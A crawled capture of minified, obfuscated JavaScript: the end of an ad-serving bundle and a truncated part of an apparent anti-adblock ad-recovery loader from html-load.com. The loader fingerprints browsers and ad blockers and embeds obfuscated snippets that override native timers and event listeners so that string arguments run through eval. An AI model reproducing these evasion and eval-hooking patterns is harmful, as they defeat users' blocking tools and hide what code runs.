s=Date[t(2459)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(2213)](rt.A[t(3498)],t(1722))[t(2213)](o),kind:ht.MN[t(3107)],key:null,endpoint:rt.A[t(3498)],extra:{shardingIndex:i?vt.A[t(234)](0,ft.ch):-1}});fetch(l,{cache:t(2798),priority:t(1804)})[t(1867)]((e=>e[t(1302)]()))[t(1867)]((()=>{const n=t,i=Date[n(2459)]()-s,a=Math[n(2743)](1001,5*e,5*i);st.A[n(3465)](n(2752)[n(2213)](a,n(2351))[n(2213)](i,"ms")),setTimeout((async()=>{const t=n;await Bt(),st.A[t(3465)](t(1965)[t(2213)](a,t(2683))[t(2213)](o)),r(t(1347))}),a)}))[t(2868)]((e=>r(t(2275)[t(2213)](e))))},onError:t=>r(a(3548)[a(2213)](null==t?void 0:t[a(2221)]))}),window[a(2950)](a(2221),(e=>{const n=a;if(n(516)!=typeof e[n(2553)]||!e[n(2553)][n(1105)](o))return;const i=Date[n(2459)]()-c;return st.A[n(3465)](n(1600)[n(2213)](e[n(2553)],n(302))[n(2213)](i,"ms")),e[n(2553)]===o?t():e[n(2553)][n(3279)](n(1220))?r(n(3380)[n(2213)](e[n(2553)][n(1019)](""[n(2213)](o,"_"))[1])):void 0})),document[a(2739)][a(1388)](s)}))[e(1867)]((t=>(s[e(2501)](),t)))[e(2868)]((t=>{throw s[e(2501)](),t}))}(o)),"v7"!==e[r(1981)]&&"v8"!==e[r(1981)]||(i[r(402)](Ht(o)),i[r(402)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(234)](0,ft.ch):-1);const a=vt.A[n(2318)]([n(599),n(610),n(1295),n(2008),n(3281)]);return(0,zt.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2213)](rt.A[i(3498)],i(2825))[i(2213)](a),kind:ht.MN[i(3107)],key:null,endpoint:rt.A[i(3498)],extra:{shardingIndex:e}});fetch(s)[i(1867)]((t=>t[i(1302)]()))[i(1867)]((e=>{const n=i;e===a?t():r(n(3124))}))[i(2868)]((t=>r(i(828)+t)))}))}(o)),i[r(402)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?vt.A[n(234)](0,ft.ch):-1);const a=vt.A[n(2318)]([n(599),n(610),n(1295),n(2008),n(3281)]);return(0,zt.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(2213)](rt.A[i(3498)],i(1342))[i(2213)](a),kind:ht.MN[i(3107)],key:null,endpoint:rt.A[i(3498)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(2761)](i(555),s),c[i(2117)]=()=>{const e=i;4===c[e(2909)]&&(c[e(245)][e(720)](a)?t():r(e(2677)))},c[i(2474)]=()=>r(i(2513)),c[i(1334)]=()=>r(i(1083)),c[i(2837)]()}))}(o))),"v8"===e[r(1981)]&&i[r(402)](Ht(o,0)),[r(2686),r(1476),r(488),r(2292),r(2460)][r(2919)]((t=>location[r(3193)][r(3279)](t)))&&i[r(402)](Zt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2613)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(3465)](r(2830)[r(2213)](t,r(2674))[r(2213)](e)))),(rt.A[r(3465)]||r(2757)===bt.A[r(2234)](r(2405),!1)||[r(2063),r(2353),r(395),r(393),r(603)][r(2919)]((t=>xt(location[r(3193)],t)))&&Math[r(567)]()<rt.A[r(3028)])&&(async(t,e)=>{const n=r;try{await _t((()=>Zt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3465)](n(2310)[n(2213)](t,n(2674))[n(2213)](e))))}catch(t){if(st.A[n(3465)](n(1560)[n(2213)](t)),await(0,Lt.GE)())return;st.A[n(2698)](n(1111),n(2196)[n(2213)](t))}})(e,n)}(e,_)[s(2868)]((t=>{const e=s;st.A[e(3465)](e(1910)[e(2213)](t)),(0,Lt.Pf)(t,_d,(async t=>await st.A[e(2698)](e(341),t)))}));const z=f;(0,ot.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:z,gptDisabledByMissingTcf:f}),(0,ut.b9)();let S="",L={};const E=s(225)+btoa(location[s(3193)]);document[s(2950)](s(3274),(()=>window[E]=Date[s(2459)]())),window[s(2950)](s(2615),(()=>window[E]=Date[s(2459)]()));let U=!1;new ct((()=>{const t=s;var n,i;if(document[t(2120)])return!0;(0,Qt.td)(r,o),(0,Qt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(1284)])&&void 0!==n?n:[],o,z);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),S!==window[t(2380)][t(1107)][t(1019)]("#")[0]&&(S=window[t(2380)][t(1107)][t(1019)]("#")[0],null!==(l=r[t(1526)])&&void 0!==l&&l&&c[t(368)]((e=>{const n=t;var r;return null===(r=document[n(2893)](e))||void 0===r?void 0:r[n(2501)]()})),(null===(u=r[t(1300)])||void 0===u||u)&&(L={},w[t(368)]((e=>e[t(2229)](v))))),(0,Qt.Wf)(w,L))return!1;(0,Qt.t_)(w,v);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:z});return w=[...w,...d],window[t(954)]={...window[t(954)],...y(w)},(0,lt.Ih)(null!==(i=r[t(1449)])&&void 0!==i?i:[]),w[t(368)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(1674)][n(2491)][n(1449)])&&void 0!==r?r:[])})),!U&&r[t(3049)]&&(U=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(3049)])}),1e4)),!0}))[s(1458)]()})(e,a,l,u)}catch(f){st.A[n(1815)](f,n(3286),f[n(3485)]),st.A[n(2698)](n(420),n(1746)+f[n(2709)]())}}catch(p){throw p}finally{te(),(0,Yu.H4)()}})(zd)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28652
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=418]})(n,o)}function t(){const e=["combo","Failed to execute packing script","width not set properly","Failed to decode protect-url: url is empty","JSON","document.head.appendChild, removeChild, childNodes","fxios/","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","parseInt","isSamsungBrowser","as_modal_loaded","tags","crios","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","rtt","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","createElement","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","removeChild","opt/","div#contents","Node_insertBefore","get","9461065zYUIqY","initial","raptive","call","div#contents > span#ads","Firefox/","__sa_","application/javascript","data-query","Yml4cXJod245emptNTRvMTJmZTBz","appendScriptElementAsync","return this","matches","remove","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","nthChildOf","opr","gpt-ima-adshield","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Navigator","decodeURIComponent","http://","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","edge","getElementsByTagName","RegExp","gpt-minutemedia","baseURI","localStorage","player",'{"apply-ratio":1,"',"b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","decodeURI","getAttribute","keyval","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","encodedBodySize","innerHTML","HTMLMetaElement","https://cadmus.script.ac","adshield-api","YmphM3prZnZxbHRndTVzdzY3OG4=","document.classList.remove not work","_as_req","fetchScript error(status: ","ar-yahoo-v1","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","string-api","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","isBrave","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","toPrimitive","getWindowId","cachedResultIsInAdIframe","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","idx","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","FontFace","error on googletag.pubads()","[native code]","TkduRThhX3kuRmpZTz00dzNdcDc=","endsWith","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","ing","isNaN","startsWith","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","edl","), url: ","adshield-native","domain switch: no src attribute","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","statusText","contains","find","Blob","&url=","symplr","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","base64 failed","bmxvYw==","HTMLAnchorElement","article","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","some","object","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","alt","minutemedia","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","test/view/passed","core-ads","match","requestIdleCallback","players","window","writeln","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","about:","firefox","eval","pubstack","opera","headers","ZGdnbg==","domain switched","img","true","Invalid protect url prefix: ","728","appendChild","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","mezzomedia","Headers","HTMLIFrameElement","enliple","reserved2","parentElement","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV",", Forcepoint detected","Forcepoint","requestAnimationFrame","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","race","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","geniee","HTMLElement","sendBeacon","CSSStyleDeclaration","reverse","hash","gpt-andbeyond","__gpp","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","adthrive","aW5wdXQ=","includes","dmtkcw==","gpt-highfivve","aditude","URLSearchParams","encodeURI","&request_id=","trim","sentrySampleRatio","_fa_","as_","try-catch",", Script-Crc32: ","write","location","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","apply","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","slice","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Number","cmVzZXJ2ZWQyT3V0cHV0","hasAttribute","removeProperty","postMessage","em5iZw==","URL","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","HTMLMediaElement","freestar","stack","outerHeight","document.createElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","add","can't access document.hidden","concat","symbol","tcloaded","aWQ=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","div","https:","fetch","atob","Zm1qeA==",".js","&type=negotiate_fail","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Worker","isInRootIframe","eventId=","close","Window_fetch","can't access user-agent","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","attributionSrc","CSSStyleSheet","tri","gpt-interworks","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","origin","eventName","})()","@@toPrimitive must return a primitive value.","(function(){","overflow","action","dispatchEvent","replace","getAttributeNames","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ybar","IFrame","element-tagName","getEntriesByType","Invalid protect url: ","text","duration","then","Math","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","nhn","top","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","hostname","innerText","em1wYw==","5315376BDzXpj","focus/","setAttribute","gpt-nextmillenium","loading","11TnZQxz","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Window_decodeURIComponent","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==",'{"type": "tag", "marshalled": "<html></html>"}',"<html></html>","textContent","adpushup","width not removed","toString","Node_baseURI","childElementCount","isInIframe","httpEquiv","/resources/v2/","child-0","requestIdleCallback not exists","self","content","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","jkl","outerHTML","HTMLImageElement","promise tainted","scrollHeight","Url","/report?","regexp-test","dable-tdn","AdShield API","script not executed(blob)","reserved1","__tcfapi not found within timeout","frames","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","isArray","log","script","append","fXFCPHpgUFpbWUg6MHNqdmFPcA==","display","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","parentNode","460523MDIafO","data-src","gpt-clickio","srcdoc","setImmediate","gecko/","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","pubkey","nextSibling","head","reduce","port","stringify","Function","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","&title=","fetchScript error(script malformed), url: ","revokeObjectURL","&is_brave=","currentScript","all","replaceChild","querySelectorAll","Date.now is not a function","as_window_id","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","shift","aXRoYw==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","charAt","property","transferSize","https://report.error-report.com/modal?eventId=&error=","ping","(E2) Invalid protect url: ","charset","sleipnir/","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","fetchLater","close-error-report","AS-ENCODED-VAL","map","search","HTMLScriptElement","tag","ghi","android","btoa","hidden","ssmas","version","boundingClientRect","outerWidth","setIsTcfNeeded","abc","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","setAttributeNS","worldhistory.org","push","randomize","isSleipnir","4599918lgYeaJ","responseType","performance","ZmthZA==","Failed to get key from: ","coupang-dynamic","as_loader_version","traffective","getBoundingClientRect","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","matchAll","length","Node","getElementById","Element.remove","loader-check","edgios","fromEntries","HTMLSourceElement","open","Script","math-random","visualViewport","__gpp not found within timeout","Event","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","charCodeAt","Click","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","elementFromPoint","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","chrome","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","ar-v1","CSSStyleDeclaration.set/get/removeProperty","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","gpt-funke","cultureg","DocumentFragment","gpt-adapex","contentWindow","host","[data-uri]","keys","wp-data","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","224ZhZkZq","Error","send","entries","ddg/","Array","gpt-adpushup","intersectionRect","type","gpt-adingo","Map","setInterval","test/v1ew/failed","style","fGAJJ1JxajZDTldIXUk4c3g3dTNm","server","reload","loader","promise","check","random","NmFreWhvcjgwbTM3c2xmdzF2eHA=","MessagePort","Date","inventory_name","POST","consents","safari","Promise","html","abs","prototype","originalUrl","Window","XMLHttpRequest.onreadystatechange","gpt-geniee","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","728px","query","setProperty","Css","stopImmediatePropagation","addEventListener","scrollWidth",", source length: ","adfit","floor","createObjectURL","error","right","replaceScriptElementAsync","d2VneWpwenV4MzhxMmE5dm1pZm90","dataset","width","stylesheet","tpmn","min","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","version=","isInAdIframe","contentDocument","Date.now","teads","filter","input","responseXML","userAgent","removeItem","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-enliple","profile","EventTarget_addEventListener","parent","extra","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLVideoElement","link","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","SharedStorageWorklet","insertAfter","responseText","copyScriptElement","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","insertRule","title","confirm","&host=","no purpose 1 consent","DOMParser","number","getPropertyValue","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getElementsByClassName","c3ZtbQ==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","configIndex","stopPropagation","/script/","polarbyte","innerHeight","constructor","string-try-catch","now","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","picrew.me","debug","Node_appendChild","protocol","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","PerformanceResourceTiming","attributes","Element_setAttribute","json","javascript:","intersectionRatio","gpt-firstimpression","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","onreadystatechange","CrOS","clearInterval","trident","parse","gpt-tdn","alphaStr","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","wrong googletag.pubads()","fuse","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","frameElement","Failed to fetch script: ","responseURL","scrollX","HTMLFormElement","toLowerCase","reject","endpoint","insertBefore","N3k6eDIxOF1VI05DfW5XYU1Te0w=","useragent","purpose","status","json.parse","c204ZmtocndhOTR5MGV1cGoybnEx","findIndex","Element","utf-8","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","AdShield API cmd","ZWhvcg==","document.getElementsByClassName","isGecko","srcset","https://html-load.com","cmVzZXJ2ZWQxT3V0cHV0","snigel","prod","insertAdjacentHTML","206690TeiGcJ","tel:","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","elem","pagehide","getOwnPropertyDescriptor","getTime","MessageEvent","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","DOMTokenList","scrollY","sectionChange","className","_as_res","str","Timed out waiting for consent readiness","adsense","naver","output","a24xZWhvNmZqYnI0MHB4YzlpMnE=",", X-Length: ","eWJmcQ==","Object","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","num","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","referrer","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Cf-Ray","document.querySelector","sping","childNodes","target","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","as-empty-bidder","async","last_bfa_at","gpt-adshield","gpt-rubicon","setTimeout","wrong contentWindow","script:","AdShield API cmd.push result","document.documentElement.clientWidth, clientHeight","dable","Element_getAttribute","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","join","atob-btoa","char must be length 1","cmVzZXJ2ZWQxSW5wdXQ=","gpt-anymind","collect","useractioncomplete","src","object-keys","ZndiaA==","Integrity check failed: ","__tcfapi","catch","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Date.now is not a number","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","calculatorsoup.com","body","adshield","Failed to load script: ","HTMLLinkElement","listenerId","Element_innerHTML","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","xhr.onreadystatechange not set","sdkVersion","_isTcfNeeded","api","text/css","Loader aborted: ","aXJycg==","Document","hostage","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ariaLabel","/view","getDeviceInfo","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","error on contentWindow","insertAdjacentElement","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",'":[{"id":"',"SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","tcString","recovery","googletag","lastIndexOf","cnlwYQ==","span","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","document - find element","gpt-publisher",". Phase: ","document.getElementById","reserved2Input","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","adlib","b3V0cHV0","fromCharCode","getComputedStyle","name","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","10RDfpxw","cssText","getItem","none","geniee-prebid","v7.4.21","gpt-nextmillennium","eventStatus","#as_domain","message","alert","tagName","gpt-adsinteractive","inventories_key","language","cmVzZXJ2ZWQy","reserved1Input","cache_is_blocking_ads","data:","samsungbrowser","https://",", StatusCode: [","&domain=","isSafari","document.getElementsByTagName","warn","String","data-resource","source","NodeList","encodeURIComponent","status code: ","rel","delete","resources://","Element_attributes","IntersectionObserverEntry","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","mailto:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","http:","forEach","dXl5aw==","gpt-vuukle","data","children","closest","evaluate","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","as-async","innerWidth","parseFromString","setHTMLUnsafe","test","removeAttribute","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"element-attributes","script malformed. source length: ","indexOf","1195256bpVVdn","getGPPData","script not executed(inline)","connection","querySelector","height","bottom","adingo","Version/","unknown","undefined","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","HTMLStyleElement","def","load","setItem","exec","data-sdk","&message=","TopLevelCss","cWJ1dw==","url","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","iterator","], X-Crc32: ","a2Zwdg==","document.hidden","max","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Response","documentElement","cmVzZXJ2ZWQx","cadmus script blocked","href","OWptYW53eXF4MHM1NHp1dG82aA==","as-extra","&error=","classList","document.classList.contains","flatMap","scribd.com","adshieldAvgRTT","X-Crc32","function","iframe","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=",", cfRay: ","Chrome/","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","parseFloat","value","brave","response","anymind","pubads","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","http",", body: ","whale","AdShield API cmd.push","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","JlhEX1FPaE1ybHRwUjFjNHpHClk=","addModule","https://report.error-report.com/modal?","reserved2Output","navigator","w2g","document","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Failed to load website due to adblock: ","UserAgent","finally","edg/","removeEventListener","adshieldMaxRTT","string","reserved1Output","cmVzZXJ2ZWQySW5wdXQ=","XMLHttpRequest","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","adsinteractive","as-revalidator","set","Invalid reserved state: ","58949397UpNAyH","onLine","cmd","yahoo-mail-v1","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","signalStatus","split","readyState","Y29rcQ==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","findLastIndex","resource","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","replaceSync","blob:","isFirefox","get-computed-style","X-Length","a3luYg==","bnh6bg==","EventTarget","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","pathname","document.querySelectorAll","searchParams","cookie","PerformanceEntry","scrollX,Y","document - link element","as_domain","Clean.io Inc.","clearTimeout","resolve","defineProperty","poster","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__preho